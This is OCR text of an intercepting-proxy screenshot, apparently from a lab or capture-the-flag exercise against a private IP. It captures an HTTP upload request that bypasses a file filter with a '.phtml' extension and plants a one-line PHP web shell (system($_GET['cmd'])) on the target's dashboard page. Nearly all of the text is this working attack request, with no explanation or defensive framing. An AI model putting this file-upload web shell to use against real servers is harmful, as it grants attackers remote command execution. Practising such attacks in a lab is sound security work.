 Request to http://192.168.138.137:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.138.137
3 Content-Length: 230
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.138.137
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJPGOPBhyLBRFnPNb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.138.137/dashboard.php?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=u12amoc7aqlf4ve4459v51n8i3
14 Connection: close
15
16 ------WebKitFormBoundaryJPGOPBhyLBRFnPNb
17 Content-Disposition: form-data; name="fileToUpload"; filename="rev.phtml"
18 Content-Type: application/octet-stream
19
20 <?php system($_GET['cmd']); ?>
21
22 ------WebKitFormBoundaryJPGOPBhyLBRFnPNb--
23
Inspector
Selection 5
Selected text
phtml
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Name Value
PHPSESSID u12amoc7aqlf4ve4459v...
Request Headers 13